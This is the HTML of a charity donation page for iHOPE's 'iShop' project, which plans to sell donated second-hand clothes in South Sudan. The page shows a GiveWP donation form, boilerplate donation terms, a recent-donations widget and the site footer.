		<h2 class="give-form-title">iShop (Second-hand clothes)</h2><div class="give-card__progress give-card__progress-custom" data-type="line" data-strokewidth="4" data-easing="linear" data-duration="800" data-color="#FFEA82" data-trailcolor="#EEEEEE" data-trailwidth="1" data-tocolor="#ED6A5A" data-width="100%" data-height="12px">	<div class="give-goal-progress">
					<div class="raised">
				<span class="income" data-amounts="{
    &quot;USD&quot;: &quot;0&quot;
}">&#036;0</span> of <span class="goal-text" data-amounts="{
    &quot;USD&quot;: 100000
}">&#036;100,000</span> raised			</div>
		

					<div class="give-progress-bar" role="progressbar" aria-valuemin="0" aria-valuemax="100"
				 aria-valuenow="0">
				<span style="width: 0%;
											   background-color:Array				"></span>
			</div><!-- /.give-progress-bar -->
		
	</div><!-- /.goal-progress -->

</div><div id="give-form-content-838" class="give-form-content-wrap give_pre_form-content"><p>This project is coined out of an integrated store. The project is primarily designed as a selling store for second-hand clothes. iHOPE will be asking for the donation of second-hand clothes and ship them to South Sudan. The clothes are going to be cheaply sold to the orphans and widows and other disadvantaged groups. The store will also buy locally made materials, arts and paintings produce by our artist and field coordinator. We will sell them to make money for our orphans’ education and widows vocation training projects. iShop will be employing widows, orphans and widowers in need.</p>
</div>			<form id="give-form-838-2" class="give-form give-form-838 give-form-type-multi" action="https://ihope.org.au/donations/category/organization/?payment-mode=paypal&form-id=838" data-id="838-2" data-currency_symbol="&#36;" data-currency_code="USD" data-currency_position="before" data-thousands_separator="," data-decimal_separator="." data-number_decimals="0" method="post">
				<!-- The following field is for robots only, invisible to humans: -->
				<span class="give-hidden" style="display: none !important;">
					<label for="give-form-honeypot-838"></label>
					<input id="give-form-honeypot-838" type="text" name="give-honeypot"
						   class="give-honeypot give-hidden"/>
				</span>

					<input type="hidden" name="give-form-id-prefix" value="838-2"/>
	<input type="hidden" name="give-form-id" value="838"/>
	<input type="hidden" name="give-form-title" value="iShop (Second-hand clothes)"/>
	<input type="hidden" name="give-current-url" value="https://ihope.org.au/donations/category/organization/"/>
	<input type="hidden" name="give-form-url" value="https://ihope.org.au/donations/category/organization/"/>
			<input type="hidden" name="give-form-minimum"
			   value="5"/>
		<input type="hidden" name="give-form-maximum"
			   value="1000000"/>
		<input type="hidden"  name="give-form-hash" value="7c1a496e49" data-time="1769289566" data-nonce-life="86400" data-donor-session="0"/><input type="hidden" name="give-price-id" value="3"/>		<div class="give-total-wrap">
			<div class="give-donation-amount form-row-wide">
				<span class="give-currency-symbol give-currency-position-before">&#036;</span>				<label class="give-hidden" for="give-amount">Donation Amount:</label>
				<input class="give-text-input give-amount-top" id="give-amount" name="give-amount" type="text" inputmode="decimal"
					   placeholder="" value="100" autocomplete="off">
							</div>
		</div>
		<ul id="give-donation-level-button-wrap" class="give-donation-levels-wrap give-list-inline"><li><button type="button" data-price-id="0" class="give-donation-level-btn give-btn give-btn-level-0 " value="10" data-default="0">&#036;10</button></li><li><button type="button" data-price-id="1" class="give-donation-level-btn give-btn give-btn-level-1 " value="25" data-default="0">&#036;25</button></li><li><button type="button" data-price-id="2" class="give-donation-level-btn give-btn give-btn-level-2 " value="50" data-default="0">&#036;50</button></li><li><button type="button" data-price-id="3" class="give-donation-level-btn give-btn give-btn-level-3 give-default-level" value="100" data-default="1">&#036;100</button></li><li><button type="button" data-price-id="5" class="give-donation-level-btn give-btn give-btn-level-5 " value="250" data-default="0">&#036;250</button></li><li><button type="button" data-price-id="custom" class="give-donation-level-btn give-btn give-btn-level-custom" value="custom">Custom Amount</button></li></ul><button type="button" class="give-btn give-btn-modal">Donate Now</button>
	<fieldset id="give-payment-mode-select">
				<legend
			class="give-payment-mode-label">Select Payment Method			<span class="give-loading-text"><span
					class="give-loading-animation"></span>
			</span>
		</legend>

		<div id="give-payment-mode-wrap">
						<ul id="give-gateway-radio-list">
										<li>
							<input type="radio" name="payment-mode" class="give-gateway"
								   id="give-gateway-offline-838-2"
								   value="offline">
							<label for="give-gateway-offline-838-2"
								   class="give-gateway-option"
								   id="give-gateway-option-offline"> Offline Donation</label>
						</li>
												<li class="give-gateway-option-selected">
							<input type="radio" name="payment-mode" class="give-gateway"
								   id="give-gateway-paypal-838-2"
								   value="paypal" checked='checked'>
							<label for="give-gateway-paypal-838-2"
								   class="give-gateway-option"
								   id="give-gateway-option-paypal"> PayPal</label>
						</li>
									</ul>
					</div>
			</fieldset>

	
	<div id="give_purchase_form_wrap">

			<fieldset id="give_checkout_user_info" class="">
		<legend>
			Personal Info		</legend>

		
        <p id="give-first-name-wrap" class="form-row form-row-first form-row-responsive">
            <label class="give-label" for="give-first">
                First Name                                    <span class="give-required-indicator">*</span>
                                <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="First Name is used to personalize your donation record." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>
            <input
                class="give-input required"
                type="text"
                name="give_first"
                autocomplete="given-name"
                placeholder="First Name"
                id="give-first"
                value=""
                 required aria-required="true"             />
        </p>

        <p id="give-last-name-wrap" class="form-row form-row-last form-row-responsive">
            <label class="give-label" for="give-last">
                Last Name                                <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="Last Name is used to personalize your donation record." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>

            <input
                class="give-input"
                type="text"
                name="give_last"
                autocomplete="family-name"
                id="give-last"
                placeholder="Last Name"
                value=""
                            />
        </p>

        
                <p id="give-email-wrap" class="form-row form-row-wide">
            <label class="give-label" for="give-email">
                Email Address                                    <span class="give-required-indicator">*</span>
                                    <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="We will send the donation receipt to this address." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>
            <input
                class="give-input required"
                type="email"
                name="give_email"
                autocomplete="email"
                placeholder="Email Address"
                id="give-email"
                value=""
                 required aria-required="true"             />

        </p>

        
					</fieldset>
		<fieldset id="give_terms_agreement">
		<legend>Terms</legend>
		<div id="give_terms" class="give_terms-838" style="display:none;">
			<p>Acceptance of any contribution, gift or grant is at the discretion of the Alone Covid 19. The Alone Covid 19 will not accept any gift unless it can be used or expended consistently with the purpose and mission of the Alone Covid 19.</p>
<p>No irrevocable gift, whether outright or life-income in character, will be accepted if under any reasonable set of circumstances the gift would jeopardize the donor’s financial security.</p>
<p>The Alone Covid 19 will refrain from providing advice about the tax or other treatment of gifts and will encourage donors to seek guidance from their own professional advisers to assist them in the process of making their donation.</p>
<p>The Alone Covid 19 will accept donations of cash or publicly traded securities. Gifts of in-kind services will be accepted at the discretion of the Alone Covid 19.</p>
<p>Certain other gifts, real property, personal property, in-kind gifts, non-liquid securities, and contributions whose sources are not transparent or whose use is restricted in some manner, must be reviewed prior to acceptance due to the special obligations raised or liabilities they may pose for Alone Covid 19.</p>
<p>The Alone Covid 19 will provide acknowledgments to donors meeting tax requirements for property received by the charity as a gift. However, except for gifts of cash and publicly traded securities, no value shall be ascribed to any receipt or other form of substantiation of a gift received by Alone Covid 19.</p>
<p>The Alone Covid 19 will respect the intent of the donor relating to gifts for restricted purposes and those relating to the desire to remain anonymous. With respect to anonymous gifts, the Alone Covid 19 will restrict information about the donor to only those staff members with a need to know.</p>
<p>The Alone Covid 19 will not compensate, whether through commissions, finders' fees, or other means, any third party for directing a gift or a donor to the Alone Covid 19.</p>
		</div>
		<div id="give_show_terms">
			<a href="#" class="give_terms_links give_terms_links-838" role="button"
			   aria-controls="give_terms">Show Terms</a>
			<a href="#" class="give_terms_links give_terms_links-838" role="button"
			   aria-controls="give_terms" style="display:none;">Hide Terms</a>
		</div>

		<input name="give_agree_to_terms" class="required" type="checkbox"
			   id="give_agree_to_terms-838" value="1" required aria-required="true"/>
		<label for="give_agree_to_terms-838">Agree to Terms?</label>

	</fieldset>
		<fieldset id="give_purchase_submit" class="give-donation-submit">
			<p id="give-final-total-wrap" class="form-wrap ">
				<span class="give-donation-total-label">
			Donation Total:		</span>
		<span class="give-final-total-amount"
			  data-total="100">
			&#36;100		</span>
			</p>
		<input type="hidden" name="give_action" value="purchase"/>
	<input type="hidden" name="give-gateway" value="paypal"/>
		<div class="give-submit-button-wrap give-clearfix">
		<input type="submit" class="give-submit give-btn" id="give-purchase-button" name="give-purchase"
			   value="Donate Now" data-before-validation-label="Donate Now"/>
		<span class="give-loading-animation"></span>
	</div>
		</fieldset>
	
	</div>

				</form>

			
	</div><!--end #give-form-838-->
	</div>
</article>
						</section>

						

			</main><!-- .site-main -->

			
<aside class="widget-area give-sidebar" role="complementary" aria-label="Give Sidebar">
  <div class="sidebar-widget-wrap">
    <section id="media_image-2" class="widget widget_media_image"><img loading="lazy" width="300" height="189" src="https://ihope.org.au/wp-content/uploads/2021/05/pt-video-poster-300x189.jpg" class="image wp-image-9324  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ihope.org.au/wp-content/uploads/2021/05/pt-video-poster-300x189.jpg 300w, https://ihope.org.au/wp-content/uploads/2021/05/pt-video-poster.jpg 560w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" /></section><section id="text-2" class="widget widget_text"><h3 class="widget-title">What Is A Fundraising Campaign?</h3>			<div class="textwidget"><p>A fundraising campaign is fundraising that happens over an extended period of time and highlights a specific, predetermined goal.</p>
<p>Nonprofits use fundraising campaigns to raise awareness about their missions, and more specifically, the program or initiative for which they are currently soliciting donations.</p>
</div>
		</section><section id="text-5" class="widget widget_text"><h3 class="widget-title">Recent Donations</h3>			<div class="textwidget"><div class="give-wrap give-grid-ie-utility"><div class="give-grid give-grid--3">

<div class="give-grid__item">
    <div class="give-donor give-card">
        <div class="give-donor-container">
            
                           <div class='give-donor-container__image' style='height: 75px; width: 75px;'>
                             <span class='give-donor-container__image__name_initial'>TH</span>
                           </div>
                                        <div class="give-donor-container-variation"
                     style="
                            flex-direction: column;
                            align-items:  center;
                         ">
                                            <h3 class="give-donor-container-variation__name">
                                                        Trent Halloran                        </h3>
                    
                    
                                            <p class="give-donor-container-variation__timestamp">
                            March 22, 2023                        </p>
                                    </div>
                        <div class="give-donor-details">
                <div class="give-donor-details__wrapper">
                    <span class='give - donor - details__amount_donated'>Amount Donated</span>                </div>

                
                             <span class= 'give-donor-details__total' style='color: #219653'> &#36;100 </span>
                                    </div>
        </div>
            </div>
</div>


<div class="give-grid__item">
    <div class="give-donor give-card">
        <div class="give-donor-container">
            
                           <div class='give-donor-container__image' style='height: 75px; width: 75px;'>
                             <span class='give-donor-container__image__name_initial'>TT</span>
                           </div>
                                        <div class="give-donor-container-variation"
                     style="
                            flex-direction: column;
                            align-items:  center;
                         ">
                                            <h3 class="give-donor-container-variation__name">
                                                        Test FNAme Test LName                        </h3>
                    
                    
                                            <p class="give-donor-container-variation__timestamp">
                            October 2, 2022                        </p>
                                    </div>
                        <div class="give-donor-details">
                <div class="give-donor-details__wrapper">
                    <span class='give - donor - details__amount_donated'>Amount Donated</span>                </div>

                
                             <span class= 'give-donor-details__total' style='color: #219653'> &#36;30,000 </span>
                                    </div>
        </div>
            </div>
</div>
</div><input type="hidden" class="give-donor-wall-shortcode-attrs" data-shortcode="donors_per_page%3D3%26form_id%3D0%26paged%3D1%26ids%3D%26cats%3D%26tags%3D%26columns%3D3%26anonymous%3D1%26show_avatar%3D1%26show_name%3D1%26show_company_name%3D0%26show_form%3D0%26show_total%3D1%26show_comments%3D1%26show_tributes%3D1%26comment_length%3D140%26only_comments%3D0%26readmore_text%3DRead%2Bmore%26loadmore_text%3DLoad%2Bmore%26avatar_size%3D75%26color%3D%2523219653%26orderby%3Dpost_date%26order%3DDESC%26hide_empty%3D1%26only_donor_html%3D0%26show_time%3D1" data-nonce="76283f2a0c"></div>
</div>
		</section>  </div>
</aside><!-- .widget-area -->

		</div>
	</div><!-- #primary -->
</div><!-- #content -->


	<footer id="colophon" class="site-footer footer-layout--taboche">

		
<div class="footer-block">
  <div class="container responsive">
    <div class="footer-block-wrap">
      <div class="block-column block-contact">
        <h3 class="block-title">
          Contact Us        </h3>
        <div class="block-content">
          <ul class="contact-info">
            <li>
              <svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 384 384" style="enable-background:new 0 0 384 384;" xml:space="preserve"><path d="M362.667,266.667c-26.56,0-52.267-4.267-76.16-12.16c-7.36-2.347-15.787-0.64-21.653,5.227l-46.933,47.04    c-60.48-30.72-109.867-80.107-140.587-140.48l46.933-47.147c5.867-5.867,7.573-14.293,5.227-21.653    c-7.893-23.893-12.16-49.6-12.16-76.16C117.333,9.493,107.84,0,96,0H21.333C9.6,0,0,9.493,0,21.333    C0,221.653,162.347,384,362.667,384c11.84,0,21.333-9.493,21.333-21.333V288C384,276.16,374.507,266.667,362.667,266.667z"></path></svg><a href="tel:6189310917">Tel: (+61) 893 109 17</a><br/><a href="tel:61400211966">Mob: (+61) 400 211 966</a>            </li>
            <li>
              <svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 230.17 230.17" style="enable-background:new 0 0 230.17 230.17;" xml:space="preserve"><path d="M230,49.585c0-0.263,0.181-0.519,0.169-0.779l-70.24,67.68l70.156,65.518c0.041-0.468-0.085-0.94-0.085-1.418V49.585z"></path><path d="M149.207,126.901l-28.674,27.588c-1.451,1.396-3.325,2.096-5.2,2.096c-1.836,0-3.672-0.67-5.113-2.013l-28.596-26.647   L11.01,195.989c1.717,0.617,3.56,1.096,5.49,1.096h197.667c2.866,0,5.554-0.873,7.891-2.175L149.207,126.901z"></path><path d="M115.251,138.757L222.447,35.496c-2.427-1.443-5.252-2.411-8.28-2.411H16.5c-3.943,0-7.556,1.531-10.37,3.866   L115.251,138.757z"></path><path d="M0,52.1v128.484c0,1.475,0.339,2.897,0.707,4.256l69.738-67.156L0,52.1z"></path></svg><a href="mailto:info@ihope.org.au">info@ihope.org.au</a>            </li>
            <li>
              <svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M256,0C153.755,0,70.573,83.182,70.573,185.426c0,126.888,165.939,313.167,173.004,321.035    c6.636,7.391,18.222,7.378,24.846,0c7.065-7.868,173.004-194.147,173.004-321.035C441.425,83.182,358.244,0,256,0z M256,278.719    c-51.442,0-93.292-41.851-93.292-93.293S204.559,92.134,256,92.134s93.291,41.851,93.291,93.293S307.441,278.719,256,278.719z"></path></svg>66 Haresfoot CCT, Zuccoli, NT 0832              </li>
          </ul>

          <div class="socials-list"><a href="https://facebook.com/ihope16" class="facebook" target="_blank"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fab" data-icon="facebook-f" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a><a href="#" class="linkedin" target="_blank"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fab" data-icon="linkedin-in" viewBox="0 0 448 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></a><a href="https://twitter.com/ihope16" class="twitter" target="_blank"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fab" data-icon="twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></a><a href="https://youtube.com/channel/UCgHP_19EXHtzRsE8M1RXk9w" class="google" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-youtube" viewBox="0 0 16 16">
  <path d="M8.051 1.999h.089c.822.003 4.987.033 6.11.335a2.01 2.01 0 0 1 1.415 1.42c.101.38.172.883.22 1.402l.01.104.022.26.008.104c.065.914.073 1.77.074 1.957v.075c-.001.194-.01 1.108-.082 2.06l-.008.105-.009.104c-.05.572-.124 1.14-.235 1.558a2.007 2.007 0 0 1-1.415 1.42c-1.16.312-5.569.334-6.18.335h-.142c-.309 0-1.587-.006-2.927-.052l-.17-.006-.087-.004-.171-.007-.171-.007c-1.11-.049-2.167-.128-2.654-.26a2.007 2.007 0 0 1-1.415-1.419c-.111-.417-.185-.986-.235-1.558L.09 9.82l-.008-.104A31.4 31.4 0 0 1 0 7.68v-.123c.002-.215.01-.958.064-1.778l.007-.103.003-.052.008-.104.022-.26.01-.104c.048-.519.119-1.023.22-1.402a2.007 2.007 0 0 1 1.415-1.42c.487-.13 1.544-.21 2.654-.26l.17-.007.172-.006.086-.003.171-.007A99.788 99.788 0 0 1 7.858 2h.193zM6.4 5.209v4.818l4.157-2.408L6.4 5.209z"/>
</svg></a></div>        </div>
      </div>

      <div class="block-column block-links">
        <h3 class="block-title">
          Quick Links        </h3>
        <div class="block-content">
                              <ul class="quick-links"><li>
                                <a href="/get-involved/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Get Involved</a>
                              </li><li>
                                <a href=""><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>How you can help</a>
                              </li><li>
                                <a href="/start-fundraising/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Raise funds for us</a>
                              </li><li>
                                <a href="/volunteer-for-us/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Volunteer for us</a>
                              </li><li>
                                <a href="/donation/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Make a donation</a>
                              </li>
								  <li>
                                <a href="/strategic-plan/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Strategic Plan</a>
                              </li>
			<li>
                                <a href="/news-events/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>News & Events</a>
                              </li></ul>
                          </div>      </div>

      <div class="block-column block-links">
        <h3 class="block-title">
          iHOPE in Summary        </h3>
        <div class="block-content">
                              <ul class="quick-links"><li>
                                <a href="/membership-application/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Membership Application</a>
                              </li><li>
                                <a href="/letters/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Letters</a>
                              </li><li>
                                <a href="/accountability-financial-integrity/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Integrity</a>
                              </li><li>
                                <a href="/governing-policy/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Governing Policy</a>
                              </li><li>
                                <a href="/criteria-conditions-for-scholarship-award/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Scholarship Award</a>
                              </li>
			<li>
                                <a href="/ihope-in-media/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>iHOPE In Media</a>
                              </li></ul>
                          </div>      </div>

      <div class="block-column block-links">
        <h3 class="block-title">
          Other Links        </h3>
        <div class="block-content">
                              <ul class="quick-links"><li>
                                <a href="/our-donors/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Our donors</a>
                              </li><li>
                                <a href="/our-friends/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Our friends</a>
                              </li><li>
                                <a href="/brochure/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Brochure</a>
								  <li>
                                <a href="/constitution/"><svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" data-prefix="fas" data-icon="chevron-right" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>Constitution</a>
                              </li><li>
